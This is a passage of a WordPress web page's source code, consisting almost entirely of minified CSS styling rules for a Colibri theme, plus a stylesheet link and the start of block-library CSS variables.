0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-2370{height:auto;min-height:unset;padding-top:0;padding-bottom:0;background-color:rgb(245,250,253);background-image:none}#colibri .style-2372{text-align:center;height:auto;min-height:unset}#colibri .style-2373 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2374 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2375 ol{list-style-type:decimal}#colibri .style-2375 ul{list-style-type:disc}#colibri .style-2377-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2377{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:0;border-top-right-radius:0;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-2377:hover,#colibri .style-2377:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-2377:active .style-2377-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2378{text-align:center;height:auto;min-height:unset}#colibri .style-2379-image{opacity:1;box-shadow:0 10px 30px 2px rgba(0,0,0,.1)}#colibri .style-2379-overlay{background-color:unset;background-image:none}#colibri .style-2379-caption{margin-top:10px}#colibri .style-2379-frameImage{z-index:1;transform:translateX(5%) translateY(5%);transform-origin:center center 0;background-color:transparent;height:100%;width:100%;border-top-width:10px;border-top-color:#03a9f4;border-top-style:solid;border-right-width:10px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:10px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-left-width:10px;border-left-color:#03a9f4;border-left-style:solid}#colibri .style-2379{text-align:left}#colibri .style-2380{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-2382{text-align:center;height:auto;min-height:unset}#colibri .style-2383-image{opacity:1}#colibri .style-2383-caption{margin-top:10px}#colibri .style-2383-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-2384{height:auto;min-height:unset;padding-top:0;padding-bottom:0;background-color:rgb(245,250,253);background-image:none}#colibri .style-2386{text-align:center;height:auto;min-height:unset}#colibri .style-2387-image{opacity:1}#colibri .style-2387-caption{margin-top:10px}#colibri .style-2387-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-2388{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none}#colibri .style-2390{text-align:center;height:auto;min-height:unset}#colibri .style-2391{height:auto;min-height:unset;padding-top:20px;padding-bottom:20px}#colibri .style-2393{text-align:center;height:auto;min-height:unset}#colibri .style-2395 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2396 ol{list-style-type:decimal}#colibri .style-2396 ul{list-style-type:disc}#colibri .style-2398-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2398{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:0;border-top-right-radius:0;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-2398:hover,#colibri .style-2398:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-2398:active .style-2398-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2399{text-align:center;height:auto;min-height:unset}#colibri .style-2400-image{opacity:1;box-shadow:0 10px 30px 2px rgba(0,0,0,.1)}#colibri .style-2400-overlay{background-color:unset;background-image:none}#colibri .style-2400-caption{margin-top:10px}#colibri .style-2400-frameImage{z-index:1;transform:translateX(5%) translateY(5%);transform-origin:center center 0;background-color:transparent;height:100%;width:100%;border-top-width:10px;border-top-color:#03a9f4;border-top-style:solid;border-right-width:10px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:10px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-left-width:10px;border-left-color:#03a9f4;border-left-style:solid}#colibri .style-2400{text-align:left}#colibri .style-2402{height:auto;min-height:unset;padding-top:0}#colibri .style-2404{text-align:center;height:auto;min-height:unset}#colibri .style-2406{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:0;padding-bottom:0}#colibri .style-2408{text-align:center;height:auto;min-height:unset}#colibri .style-2410-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2410{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-2410:hover,#colibri .style-2410:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-2410:active .style-2410-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2414 ol{list-style-type:decimal}#colibri .style-2414 ul{list-style-type:disc}#colibri .style-2416{height:auto;min-height:unset}#colibri .style-2418{text-align:center;height:auto;min-height:unset}#colibri .style-2421{text-align:center;height:auto;min-height:unset}#colibri .style-local-1424-h4-outer{flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}#colibri .h-navigation_sticky .style-local-1424-h4-outer,#colibri .h-navigation_sticky.style-local-1424-h4-outer{flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}#colibri .style-local-1424-h5-outer{flex:1 1 0%;-ms-flex:1 1 0%;max-width:100%}#colibri .style-local-1424-h7-outer{flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}#colibri .h-navigation_sticky .style-local-1424-h7-outer,#colibri .h-navigation_sticky.style-local-1424-h7-outer{flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}#colibri .style-local-1424-h17-outer{flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}#colibri .style-local-1424-h26-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-local-1427-f4-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}@media (max-width:767px){#colibri .style-2{padding-top:0;padding-bottom:0}#colibri .h-navigation_sticky .style-2,#colibri .h-navigation_sticky.style-2{padding-top:0;padding-bottom:0}#colibri .style-32{padding-top:0;padding-bottom:0}#colibri .h-navigation_sticky .style-32,#colibri .h-navigation_sticky.style-32{padding-top:0;padding-bottom:0}#colibri .style-64{margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px}#colibri .style-87{margin-right:15px;margin-left:15px}#colibri .style-98{padding-bottom:5px}#colibri .style-111{text-align:center}#colibri .style-122{margin-right:10px;margin-left:10px}#colibri .style-147{margin-right:10px;margin-left:10px}#colibri .style-182 .widget{text-align:center}#colibri .style-191{margin-top:0}#colibri .style-192{margin-top:15px;margin-right:15px;margin-bottom:15px;margin-left:15px}#colibri .style-199{margin-right:15px;margin-left:15px}#colibri .style-200{text-align:center;padding-top:10%;padding-right:10%;padding-bottom:10%;padding-left:10%;transform:translateX(0%) translateY(0%);margin-left:0%}#colibri .style-202 p,#colibri .style-202 h1,#colibri .style-202 h2,#colibri .style-202 h3,#colibri .style-202 h4,#colibri .style-202 h5,#colibri .style-202 h6{font-size:2.5em}#colibri .style-204{min-height:350px;margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%;transform:translateX(0%) translateY(-5%)}#colibri .style-219{padding-right:15px;padding-left:15px}#colibri .style-221{text-align:center}#colibri .style-224{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}#colibri .style-225{text-align:center}#colibri .style-235{text-align:center}#colibri .style-238{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}#colibri .style-239{text-align:center}#colibri .style-243{padding-right:15px;padding-left:15px}#colibri .style-281{text-align:center}.style-327>.h-y-container>*:not(:last-child){margin-bottom:20px}#colibri .style-327{border-top-right-radius:5px;border-bottom-left-radius:0;border-bottom-right-radius:0}#colibri .style-332{text-align:center;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:5px}#colibri .style-333 .h-contact-form-shortcode [type="submit"],#colibri .style-333 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{margin-right:auto}#colibri .style-334{margin-top:0}#colibri .style-335{margin-top:15px;margin-right:15px;margin-bottom:15px;margin-left:15px}#colibri .style-341{padding-top:0;padding-bottom:0}#colibri .h-navigation_sticky .style-341,#colibri .h-navigation_sticky.style-341{padding-top:0;padding-bottom:0}#colibri .style-413{min-height:90px}#colibri .style-414{min-height:110px}#colibri .style-415{min-height:90px}#colibri .style-425{text-align:center}#colibri .style-439{margin-top:0}#colibri .style-440{margin-top:15px;margin-right:15px;margin-bottom:15px;margin-left:15px}#colibri .style-441{text-align:center}#colibri .style-463{margin-right:15px;margin-left:15px}#colibri .style-464{text-align:center;padding-top:10%;padding-right:10%;padding-bottom:10%;padding-left:10%;transform:translateX(0%) translateY(0%);margin-left:0%}#colibri .style-466 p,#colibri .style-466 h1,#colibri .style-466 h2,#colibri .style-466 h3,#colibri .style-466 h4,#colibri .style-466 h5,#colibri .style-466 h6{font-size:2.5em}#colibri .style-468{min-height:350px;margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%;transform:translateX(0%) translateY(-5%)}#colibri .style-469{margin-top:0}#colibri .style-510{margin-top:0}#colibri .style-511{margin-top:15px;margin-right:15px;margin-bottom:15px;margin-left:15px}.style-527>.h-y-container>*:not(:last-child){margin-bottom:20px}#colibri .style-527{border-top-right-radius:5px;border-bottom-left-radius:0;border-bottom-right-radius:0}#colibri .style-532{text-align:center;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:5px}#colibri .style-533 .h-contact-form-shortcode [type="submit"],#colibri .style-533 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{margin-right:auto}.style-566>.h-y-container>*:not(:last-child){margin-bottom:20px}#colibri .style-566{border-top-right-radius:5px;border-bottom-left-radius:0;border-bottom-right-radius:0}#colibri .style-571{text-align:center;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:5px}#colibri .style-572 .h-contact-form-shortcode [type="submit"],#colibri .style-572 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{margin-right:auto}.style-594>.h-y-container>*:not(:last-child){margin-bottom:20px}#colibri .style-594{border-top-right-radius:5px;border-bottom-left-radius:0;border-bottom-right-radius:0}#colibri .style-599{text-align:center;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:5px}#colibri .style-600 .h-contact-form-shortcode [type="submit"],#colibri .style-600 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{margin-right:auto}.style-620>.h-y-container>*:not(:last-child){margin-bottom:20px}#colibri .style-620{border-top-right-radius:5px;border-bottom-left-radius:0;border-bottom-right-radius:0}#colibri .style-625{text-align:center;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:5px}#colibri .style-626 .h-contact-form-shortcode [type="submit"],#colibri .style-626 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{margin-right:auto}#colibri .style-644{margin-right:15px;margin-left:15px}#colibri .style-645{min-height:350px;margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%;transform:translateX(0%) translateY(5%)}#colibri .style-646{text-align:center;padding-top:10%;padding-right:10%;padding-bottom:10%;padding-left:10%;transform:translateX(0%) translateY(0%);margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%}#colibri .style-648 p,#colibri .style-648 h1,#colibri .style-648 h2,#colibri .style-648 h3,#colibri .style-648 h4,#colibri .style-648 h5,#colibri .style-648 h6{font-size:2.5em}#colibri .style-751{margin-top:0}#colibri .style-752{margin-top:15px;margin-right:15px;margin-bottom:15px;margin-left:15px}.style-769>.h-y-container>*:not(:last-child){margin-bottom:20px}#colibri .style-771{text-align:center}#colibri .style-799{margin-top:0}#colibri .style-813{min-height:90px}#colibri .style-814{min-height:110px}#colibri .style-815{min-height:90px}#colibri .style-843{min-height:400px}#colibri .style-844{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px}#colibri .style-878{margin-top:0}#colibri .style-879{margin-top:15px;margin-right:15px;margin-bottom:15px;margin-left:15px}#colibri .style-880{text-align:center}#colibri .style-924{margin-right:15px;margin-left:15px}#colibri .style-925{min-height:350px;margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%;transform:translateX(0%) translateY(5%)}#colibri .style-926{text-align:center;padding-top:10%;padding-right:10%;padding-bottom:10%;padding-left:10%;transform:translateX(0%) translateY(0%);margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%}#colibri .style-940{text-align:center}#colibri .style-950{text-align:center}#colibri .style-956{margin-top:0}#colibri .style-957{margin-top:15px;margin-right:15px;margin-bottom:15px;margin-left:15px}#colibri .style-958{text-align:center}#colibri .style-989{text-align:center}#colibri .style-1015{text-align:center}#colibri .style-1044{margin-top:0}#colibri .style-1045{margin-top:15px;margin-right:15px;margin-bottom:15px;margin-left:15px}#colibri .style-1046{text-align:center}#colibri .style-1056{text-align:center}#colibri .style-1087{text-align:center}#colibri .style-1112{margin-top:0}#colibri .style-1113{margin-top:15px;margin-right:15px;margin-bottom:15px;margin-left:15px}#colibri .style-1114{text-align:center}.style-1173>.h-y-container>*:not(:last-child){margin-bottom:20px}#colibri .style-1173{border-top-right-radius:5px;border-bottom-left-radius:0;border-bottom-right-radius:0}#colibri .style-1178{text-align:center;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:5px}#colibri .style-1179 .h-contact-form-shortcode [type="submit"],#colibri .style-1179 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{margin-right:auto}#colibri .style-1189{text-align:center;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:5px}#colibri .style-1190 .h-contact-form-shortcode [type="submit"],#colibri .style-1190 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{margin-right:auto}#colibri .style-1208{margin-right:15px;margin-left:15px}#colibri .style-1209{text-align:center;padding-top:10%;padding-right:10%;padding-bottom:10%;padding-left:10%;transform:translateX(0%) translateY(0%);margin-left:0%}#colibri .style-1211 p,#colibri .style-1211 h1,#colibri .style-1211 h2,#colibri .style-1211 h3,#colibri .style-1211 h4,#colibri .style-1211 h5,#colibri .style-1211 h6{font-size:2.5em}#colibri .style-1213{min-height:350px;margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%;transform:translateX(0%) translateY(-5%)}#colibri .style-1309{text-align:center}.style-1348>.h-y-container>*:not(:last-child){margin-bottom:20px}#colibri .style-1350{text-align:center}#colibri .style-1369{text-align:center}#colibri .style-1379{margin-right:15px;margin-left:15px}#colibri .style-1380{min-height:350px;margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%;transform:translateX(0%) translateY(5%)}#colibri .style-1381{text-align:center;padding-top:10%;padding-right:10%;padding-bottom:10%;padding-left:10%;transform:translateX(0%) translateY(0%);margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%}#colibri .style-1383 p,#colibri .style-1383 h1,#colibri .style-1383 h2,#colibri .style-1383 h3,#colibri .style-1383 h4,#colibri .style-1383 h5,#colibri .style-1383 h6{font-size:2.5em}#colibri .style-1388{margin-top:0}.style-1398>.h-y-container>*:not(:last-child){margin-bottom:20px}#colibri .style-1398{border-top-right-radius:5px;border-bottom-left-radius:0;border-bottom-right-radius:0}#colibri .style-1403{text-align:center;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:5px}#colibri .style-1404 .h-contact-form-shortcode [type="submit"],#colibri .style-1404 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{margin-right:auto}.style-1409>.h-y-container>*:not(:last-child){margin-bottom:20px}#colibri .style-1409{border-top-right-radius:5px;border-bottom-left-radius:0;border-bottom-right-radius:0}#colibri .style-1414{text-align:center;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:5px}#colibri .style-1415 .h-contact-form-shortcode [type="submit"],#colibri .style-1415 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{margin-right:auto}#colibri .style-1422{text-align:center}#colibri .style-1432{text-align:center}#colibri .style-1442{text-align:center}#colibri .style-1511{margin-top:0}#colibri .style-1545{text-align:center}#colibri .style-1570{text-align:center}#colibri .style-1594{min-height:90px}#colibri .style-1595{min-height:110px}#colibri .style-1596{min-height:90px}#colibri .style-1769{text-align:center}#colibri .style-1786{margin-top:0}#colibri .style-1787{margin-top:15px;margin-right:15px;margin-bottom:15px;margin-left:15px}#colibri .style-1863{margin-top:0}#colibri .style-1864{margin-top:15px;margin-right:15px;margin-bottom:15px;margin-left:15px}#colibri .style-1882{margin-top:0}#colibri .style-1883{margin-top:15px;margin-right:15px;margin-bottom:15px;margin-left:15px}#colibri .style-1898{margin-top:15px;margin-right:15px;margin-bottom:15px;margin-left:15px}#colibri .style-1933{margin-right:15px;margin-left:15px}#colibri .style-1934{text-align:center;padding-top:10%;padding-right:10%;padding-bottom:10%;padding-left:10%;transform:translateX(0%) translateY(0%);margin-left:0%}#colibri .style-1936 p,#colibri .style-1936 h1,#colibri .style-1936 h2,#colibri .style-1936 h3,#colibri .style-1936 h4,#colibri .style-1936 h5,#colibri .style-1936 h6{font-size:2.5em}#colibri .style-1938{min-height:350px;margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%;transform:translateX(0%) translateY(-5%)}#colibri .style-1965{text-align:center}#colibri .style-1968{text-align:center}#colibri .style-2016{text-align:center}#colibri .style-2024{text-align:center}#colibri .style-2044{margin-top:0}#colibri .style-2056{margin-top:0}#colibri .style-2082{margin-right:15px;margin-left:15px}#colibri .style-2083{min-height:350px;margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%;transform:translateX(0%) translateY(5%)}#colibri .style-2084{text-align:center;padding-top:10%;padding-right:10%;padding-bottom:10%;padding-left:10%;transform:translateX(0%) translateY(0%);margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%}#colibri .style-2086 p,#colibri .style-2086 h1,#colibri .style-2086 h2,#colibri .style-2086 h3,#colibri .style-2086 h4,#colibri .style-2086 h5,#colibri .style-2086 h6{font-size:2.5em}#colibri .style-2088{margin-top:0}#colibri .style-2102{margin-top:0}#colibri .style-2103{margin-top:15px;margin-right:15px;margin-bottom:15px;margin-left:15px}#colibri .style-2123{margin-right:15px;margin-left:15px}#colibri .style-2124{text-align:center;padding-top:10%;padding-right:10%;padding-bottom:10%;padding-left:10%;transform:translateX(0%) translateY(0%);margin-left:0%}#colibri .style-2126 p,#colibri .style-2126 h1,#colibri .style-2126 h2,#colibri .style-2126 h3,#colibri .style-2126 h4,#colibri .style-2126 h5,#colibri .style-2126 h6{font-size:2.5em}#colibri .style-2128{min-height:350px;margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%;transform:translateX(0%) translateY(-5%)}#colibri .style-2201{margin-right:15px;margin-left:15px}#colibri .style-2202{min-height:350px;margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%;transform:translateX(0%) translateY(5%)}#colibri .style-2203{text-align:center;padding-top:10%;padding-right:10%;padding-bottom:10%;padding-left:10%;transform:translateX(0%) translateY(0%);margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%}#colibri .style-2205 p,#colibri .style-2205 h1,#colibri .style-2205 h2,#colibri .style-2205 h3,#colibri .style-2205 h4,#colibri .style-2205 h5,#colibri .style-2205 h6{font-size:2.5em}#colibri .style-2288{text-align:center}#colibri .style-2298{text-align:center}#colibri .style-2332{text-align:center}#colibri .style-2351{text-align:center}#colibri .style-local-1424-h4-outer{flex:1 1 0%;-ms-flex:1 1 0%}#colibri .h-navigation_sticky .style-local-1424-h4-outer,#colibri .h-navigation_sticky.style-local-1424-h4-outer{flex:1 1 0%;-ms-flex:1 1 0%}#colibri .style-local-1424-h13-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-local-1424-h16-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-local-1424-h17-outer{width:100%}}@media (min-width:768px) and (max-width:1023px){#colibri .style-87{margin-right:15px;margin-left:15px}#colibri .style-98{padding-bottom:5px}#colibri .style-101{margin-top:-15px}#colibri .style-122{margin-right:10px;margin-left:10px}#colibri .style-147{margin-right:15px;margin-left:15px}#colibri .style-200{padding-top:10%;padding-right:15%;padding-bottom:10%;padding-left:15%;transform:translateX(5%) translateY(0%)}#colibri .style-202 p,#colibri .style-202 h1,#colibri .style-202 h2,#colibri .style-202 h3,#colibri .style-202 h4,#colibri .style-202 h5,#colibri .style-202 h6{font-size:2.5em}#colibri .style-204{transform:translateX(-5%) translateY(0%)}#colibri .style-219{padding-right:15px;padding-left:0}#colibri .style-224{margin-left:-10px}#colibri .style-238{margin-left:-10px}#colibri .style-243{padding-right:0;padding-left:15px}#colibri .style-253{min-height:150px}#colibri .style-323{background-position:14.65489041544% 53.482309124767%}#colibri .style-331 .icon-container{width:15px;height:15px}#colibri .style-413{min-height:150px}#colibri .style-414{min-height:190px}#colibri .style-415{min-height:150px}#colibri .style-464{padding-top:10%;padding-right:15%;padding-bottom:10%;padding-left:15%;transform:translateX(5%) translateY(0%)}#colibri .style-466 p,#colibri .style-466 h1,#colibri .style-466 h2,#colibri .style-466 h3,#colibri .style-466 h4,#colibri .style-466 h5,#colibri .style-466 h6{font-size:2.5em}#colibri .style-468{transform:translateX(-5%) translateY(0%)}#colibri .style-523{background-position:14.654890415439976% 53.48230912476723%}#colibri .style-531 .icon-container{width:15px;height:15px}#colibri .style-562{background-position:14.654890415439976% 53.48230912476723%}#colibri .style-570 .icon-container{width:15px;height:15px}#colibri .style-590{background-position:14.654890415439976% 53.48230912476723%}#colibri .style-598 .icon-container{width:15px;height:15px}#colibri .style-616{background-position:14.654890415439976% 53.48230912476723%}#colibri .style-624 .icon-container{width:15px;height:15px}#colibri .style-645{transform:translateX(5%) translateY(0%)}#colibri .style-646{padding-top:10%;padding-right:15%;padding-bottom:10%;padding-left:15%;transform:translateX(-5%) translateY(0%)}#colibri .style-648 p,#colibri .style-648 h1,#colibri .style-648 h2,#colibri .style-648 h3,#colibri .style-648 h4,#colibri .style-648 h5,#colibri .style-648 h6{font-size:2.5em}#colibri .style-813{min-height:150px}#colibri .style-814{min-height:190px}#colibri .style-815{min-height:150px}#colibri .style-844{padding-right:5%;padding-left:10%}#colibri .style-925{transform:translateX(5%) translateY(0%)}#colibri .style-926{padding-top:10%;padding-right:15%;padding-bottom:10%;padding-left:15%;transform:translateX(-5%) translateY(0%)}#colibri .style-1169{background-position:14.654890415439976% 53.48230912476723%}#colibri .style-1177 .icon-container{width:15px;height:15px}#colibri .style-1180{background-position:14.654890415439976% 53.48230912476723%}#colibri .style-1209{padding-top:10%;padding-right:15%;padding-bottom:10%;padding-left:15%;transform:translateX(5%) translateY(0%)}#colibri .style-1211 p,#colibri .style-1211 h1,#colibri .style-1211 h2,#colibri .style-1211 h3,#colibri .style-1211 h4,#colibri .style-1211 h5,#colibri .style-1211 h6{font-size:2.5em}#colibri .style-1213{transform:translateX(-5%) translateY(0%)}#colibri .style-1380{transform:translateX(5%) translateY(0%)}#colibri .style-1381{padding-top:10%;padding-right:15%;padding-bottom:10%;padding-left:15%;transform:translateX(-5%) translateY(0%)}#colibri .style-1383 p,#colibri .style-1383 h1,#colibri .style-1383 h2,#colibri .style-1383 h3,#colibri .style-1383 h4,#colibri .style-1383 h5,#colibri .style-1383 h6{font-size:2.5em}#colibri .style-1394{background-position:14.654890415439976% 53.48230912476723%}#colibri .style-1402 .icon-container{width:15px;height:15px}#colibri .style-1405{background-position:14.654890415439976% 53.48230912476723%}#colibri .style-1413 .icon-container{width:15px;height:15px}#colibri .style-1594{min-height:150px}#colibri .style-1595{min-height:190px}#colibri .style-1596{min-height:150px}#colibri .style-1934{padding-top:10%;padding-right:15%;padding-bottom:10%;padding-left:15%;transform:translateX(5%) translateY(0%)}#colibri .style-1936 p,#colibri .style-1936 h1,#colibri .style-1936 h2,#colibri .style-1936 h3,#colibri .style-1936 h4,#colibri .style-1936 h5,#colibri .style-1936 h6{font-size:2.5em}#colibri .style-1938{transform:translateX(-5%) translateY(0%)}#colibri .style-2083{transform:translateX(5%) translateY(0%)}#colibri .style-2084{padding-top:10%;padding-right:15%;padding-bottom:10%;padding-left:15%;transform:translateX(-5%) translateY(0%)}#colibri .style-2086 p,#colibri .style-2086 h1,#colibri .style-2086 h2,#colibri .style-2086 h3,#colibri .style-2086 h4,#colibri .style-2086 h5,#colibri .style-2086 h6{font-size:2.5em}#colibri .style-2124{padding-top:10%;padding-right:15%;padding-bottom:10%;padding-left:15%;transform:translateX(5%) translateY(0%)}#colibri .style-2126 p,#colibri .style-2126 h1,#colibri .style-2126 h2,#colibri .style-2126 h3,#colibri .style-2126 h4,#colibri .style-2126 h5,#colibri .style-2126 h6{font-size:2.5em}#colibri .style-2128{transform:translateX(-5%) translateY(0%)}#colibri .style-2202{transform:translateX(5%) translateY(0%)}#colibri .style-2203{padding-top:10%;padding-right:15%;padding-bottom:10%;padding-left:15%;transform:translateX(-5%) translateY(0%)}#colibri .style-2205 p,#colibri .style-2205 h1,#colibri .style-2205 h2,#colibri .style-2205 h3,#colibri .style-2205 h4,#colibri .style-2205 h5,#colibri .style-2205 h6{font-size:2.5em}}</style> 
<link rel='stylesheet' id='fancybox-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css1c0432b85f6083c4569db4b7ce2d28ab417d3e3476568e7e312e635723b09.css' type='text/css' media='all' /> 
<style id='wp-block-library-inline-css' type='text/css' media="all">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root 